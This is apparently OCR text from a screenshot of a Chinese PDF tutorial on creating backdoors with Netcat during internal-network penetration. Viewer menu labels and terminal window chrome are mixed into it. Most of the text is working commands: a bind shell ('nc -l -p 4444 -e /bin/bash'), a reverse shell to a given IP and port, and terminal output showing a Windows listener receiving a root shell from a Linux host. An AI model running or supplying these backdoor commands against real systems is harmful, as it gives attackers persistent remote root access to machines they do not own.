 4-Netcat建立后门.pdf
file:///C:/Users/Administrator/Desktop/4-Netcat建立后门.pdf
2 (共 2 页)
适应页面大小
页面视图
朗读此页内容
增加备注
E:\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>whoami
whoami
hacker\administrator
E:\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>
Linux建立后门使用方法
1 监听型后门: nc -l -p 4444 -e /bin/bash
2 连接型后门: nc [ip] [port] -e /bin/bash
root@liuwx: ~
File Edit View Search Terminal Tabs Help
root@liuwx: ~
root@liuwx
root@liuwx:~# nc 192.168.1.104 4444 -e /bin/bash
Trash
Home
管理员: C:\Windows\System32\cmd.exe - nc64.exe -l -p 4444
E:\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc64.exe -l -p 4444
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
pwd
/root